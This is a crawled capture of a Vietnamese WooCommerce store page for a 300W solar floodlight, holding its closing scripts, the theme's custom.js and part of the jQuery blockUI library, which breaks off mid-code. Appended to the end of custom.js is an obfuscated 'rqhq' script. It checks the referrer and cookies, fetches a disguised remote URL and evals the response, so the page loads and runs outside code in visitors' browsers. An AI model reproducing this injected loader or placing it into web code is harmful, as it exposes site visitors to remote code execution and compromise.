$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/luudiencuacuon.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u00e8n n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi","@id":"https:\/\/luudiencuacuon.vn\/danh-muc-san-pham\/den-nang-luong-mat-troi\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0110e\u0300n pha n\u0103ng l\u01b0\u01a1\u0323ng 300W JINDIAN (JD-7300)","@id":"https:\/\/luudiencuacuon.vn\/sanpham\/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/luudiencuacuon.vn\/sanpham\/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300\/#product","name":"\u0110e\u0300n pha n\u0103ng l\u01b0\u01a1\u0323ng 300W JINDIAN (JD-7300)","url":"https:\/\/luudiencuacuon.vn\/sanpham\/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300\/","image":"https:\/\/luudiencuacuon.vn\/wp-content\/uploads\/2022\/09\/3-6.png","description":"- Th\u1eddi gian chi\u1ebfu s\u00e1ng li\u00ean t\u1ee5c v\u00e0 t\u1ed1i thi\u1ec3u 12 gi\u1edd.\r\n\r\n- Chip LED SMD nh\u1eadp kh\u1ea9u cao c\u1ea5p gi\u00fap t\u0103ng \u0111\u1ed9 s\u00e1ng \u0111\u1ebfn 30%\r\n\r\n- Kh\u1ea3 n\u0103ng ch\u1ed1ng n\u01b0\u1edbc, ch\u1ed1ng b\u1ee5i cao theo ti\u00eau chu\u1ea9n IP67.\r\n\r\n- Ti\u1ebft ki\u1ec7m \u0111i\u1ec7n n\u0103ng, ti\u1ebft ki\u1ec7m chi ph\u00ed kh\u00f4ng t\u1ed1n ti\u1ec1n \u0111i\u1ec7n h\u00e0ng th\u00e1ng trong su\u1ed1t th\u1eddi gian s\u1eed d\u1ee5ng.\r\n\r\n- D\u1ec5 d\u00e0ng l\u1eafp \u0111\u1eb7t v\u00e0 s\u1eed d\u1ee5ng linh ho\u1ea1t.","sku":13540,"offers":[{"@type":"Offer","price":"1450000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1450000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/luudiencuacuon.vn\/sanpham\/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300\/","seller":{"@type":"Organization","name":"L\u01b0u \u0110i\u1ec7n C\u1eeda Cu\u1ed1n","url":"https:\/\/luudiencuacuon.vn"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/luudiencuacuon.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72c9c73f863bf9b20cdaa633cbb7eb4f","fragment_name":"wc_fragments_72c9c73f863bf9b20cdaa633cbb7eb4f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://luudiencuacuon.vn/wp-content/themes/tentenvn/js/custom.js
body_size: 4850
content:
jQuery(document).ready(function(){

				// SCROLL TO DIV
				jQuery(window).scroll(function(){
					if(jQuery(this).scrollTop()>500){
						jQuery('.scrolltop').addClass('go_scrolltop');
					}
					else{
						jQuery('.scrolltop').removeClass('go_scrolltop');
					}
				});
				jQuery('.scrolltop').click(function (){
					jQuery('html, body').animate({
						scrollTop: jQuery("html").offset().top
					}, 1000);
				}); 
			// SLIDE
			jQuery('.woocommerce-product-gallery ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
				jQuery('.partners ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 7,
				slidesToScroll: 1,
				autoplay: false,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
		// STICKY NAVBAR
		var sticky = document.querySelector('.sticky');

		if (sticky.style.position !== 'sticky') {
			var stickyTop = sticky.offsetTop;

			document.addEventListener('scroll', function () {
				window.scrollY >= stickyTop ?
				sticky.classList.add('fixed_menu') :
				sticky.classList.remove('fixed_menu');
			});
		}

		// MENU MOBILE
		jQuery(".icon_mobile_click").click(function(){
			jQuery(this).fadeOut(300);
			jQuery("#page_wrapper").addClass('page_wrapper_active');
			jQuery("#menu_mobile_full").addClass('menu_show').stop().animate({left: "0px"},260);
			jQuery(".close_menu, .bg_opacity").show();
		});
		jQuery(".close_menu").click(function(){
			jQuery(".top_header .icon_mobile_click").fadeIn(300);
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery(this).hide();
			jQuery('.bg_opacity').hide();
			if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			
		});
		jQuery('.bg_opacity').click(function(){
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery('.close_menu').hide();
			jQuery(this).hide();
			jQuery('.top_header .icon_mobile_click').fadeIn(300);
				if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			});
		jQuery("#menu_mobile_full ul li a").click(function(){
			jQuery(".icon_mobile_click").fadeIn(300);
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
		});

		jQuery('.mobile-menu .menu>li:not(:has(ul.sub-menu)) , .mobile-menu .menu>li ul.sub-menu>li:not(:has(ul.sub-menu))').addClass('not-have-child');

		// menu cap 2
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery(this).siblings().has('ul.sub-menu').find('ul.sub-menu').slideUp();
			jQuery(this).siblings().find('ul.sub-menu>li').has('ul.sub-menu').removeClass('editBefore_mobile');
		}).children('ul').children().click(function(event){event.stopPropagation();});

		//menu cap 3
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});

			//menu cap 4
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    //menu cap 5
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    
		    

		jQuery('.mobile-menu ul.menu li').has('ul.sub-menu').click(function(event){
			jQuery(this).toggleClass('editBefore_mobile');
		});
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').addClass('menu-item-has-children');
		jQuery('.mobile-menu ul.menu>li').click(function(){
			$(this).addClass('active').siblings().removeClass('active, editBefore_mobile');
		});

		// list_products_categories
		jQuery('.list_products_categories>ul').children().has('ul.sub_product_category').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery('.list_products_categories>ul').children().not(this).has('ul.sub_product_category').find('ul.sub_product_category').slideUp();
		}).children('ul').children().click(function(event){event.stopPropagation()});
		jQuery('.list_products_categories>ul').children().find('ul.sub_product_category').children().has('ul.sub-menu').click(function(){
			jQuery(this).find('ul.sub-menu').slideToggle();
		});
		jQuery('.list_products_categories ul li').has('ul.sub_product_category').click(function(event){
			jQuery(this).toggleClass('editBefore_li_product');
			//event.preventDefault();
		});
		jQuery('.list_products_categories ul').children().has('ul.sub_product_category').addClass('menu-item-has-children');
		jQuery('.list_products_categories ul li').click(function(){
			jQuery(this).addClass('active').siblings().removeClass('active, editBefore_li_product ');
		});

		var width = jQuery(window).width();
		if(width>1100){
			var cart = jQuery('.g_cart');
		addToCart = $('.tg_btn_acts li.add_c a.add_to_cart_button');
		addToCart.on('click', function (evt) {
	
			var el = $(this),
			item = el.parents('.product_inner'),
			img = item.find('img'),
			cartTopOffset = cart.offset().top - item.offset().top,
			cartLeftOffset = cart.offset().left - item.offset().left;
			var flyingImg = $('<img class="b-flying-img">');
			flyingImg.attr('src', img.attr('src'));
			flyingImg.css('width', '200').css('height', '200');
			flyingImg.animate({
				top: cartTopOffset,
				left: cartLeftOffset,
				width: 50,
				height: 50,
				opacity: 0.1
			}, 800, function () {
				flyingImg.remove();
			});
			el.parents('.product_inner').append(flyingImg);
		});
		} //endif
		jQuery('span.onsale').text('Sale');

		jQuery('.single-product .woocommerce-product-gallery ul li').click(function(){
			var link_img_preview =  jQuery(this).html();
			jQuery('.tg_img_product img').replaceWith(link_img_preview);
		});

	});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6825
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var 